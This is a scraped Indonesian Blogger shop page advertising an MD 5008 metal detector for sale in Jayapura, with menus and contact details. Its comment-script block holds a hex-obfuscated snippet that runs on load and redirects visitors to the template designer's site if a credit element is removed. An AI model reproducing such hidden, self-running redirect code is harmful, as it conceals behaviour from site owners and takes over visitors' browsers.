<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7' property='v:title' rel='v:url'>Alat Ukur lainya</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Metal Detector Emas Logam MD 5008 di Jayapura</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Jumat, 19 Maret 2021</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Metal Detector Emas Logam MD 5008 di Jayapura
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2021-03-19T01:00:00-07:00'>Maret 19, 2021</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?max-results=7' rel='tag'>
Alat Ukur lainya</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-8993992742242845144'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Metal Detector Emas Logam MD 5008 di Jayapura, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : <b>085740767348</b> / WA : <b>081339893673</b> atau anda bisa menirimkan e-mail ke <b>risiskalestari2@gmail.com.</b> Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtQGKgd2vCZao7hxNz4RIZXc_qtkxWgjbg2tXAw1_RaDGAGrcUEUFfhpGii71RG0V0cnNdtHgwaCALdBsYCZTSCyN_PUvBv_LgU9BGo9nISmXi36n9S6zX_bV9NaT9kQmSnpto-Mi5-Nn/s374/0+-+15+A.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Metal Detector Emas Logam MD 5008 di Jayapura" border="0" data-original-height="300" data-original-width="374" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtQGKgd2vCZao7hxNz4RIZXc_qtkxWgjbg2tXAw1_RaDGAGrcUEUFfhpGii71RG0V0cnNdtHgwaCALdBsYCZTSCyN_PUvBv_LgU9BGo9nISmXi36n9S6zX_bV9NaT9kQmSnpto-Mi5-Nn/s16000/0+-+15+A.png" title="Jual Metal Detector Emas Logam MD 5008 di Jayapura" /></a></div><br /><div><div>
<br />
Deskripsi:<br />
<br />
Applications:<br />
<br />
1. Waste Recycling<br />
<br />
2. Criminal Investigation<br />
<br />
3. Finding Hidden Gold and Silver Underground<br />
<br />
4. Underground Pipes Check<br />
<br />
5. Treasure Hunting<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL<br />
<br />
Selain Jual Metal Detector Emas Logam MD 5008 di Jayapura, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2021/03/jual-detector-emas-logam-3mtr-merk-gold-bug-di-jambi.html">Jual Detector Emas Logam 3mtr Merk GOLD BUG di Jambi</a><br />
<a href="https://www.karyanusatama.co.id/2021/03/jual-metal-decetor-gold-master-gmt-3mtr-di-aceh.html">Jual Metal Detector Gold Master GMT 3mtr di Aceh</a><br />
<a href="https://www.karyanusatama.co.id/2021/03/jual-fisher-gold-bug-metal-detector-3mtr-di-sulawesi.html">Jual FISHER GOLD BUG Metal Detector 3mtr di Sulawesi</a><br /></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Ukur lainya?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2021/03/jual-metal-decetor-gold-master-gmt-3mtr-di-aceh.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=8993992742242845144&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/8993992742242845144/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
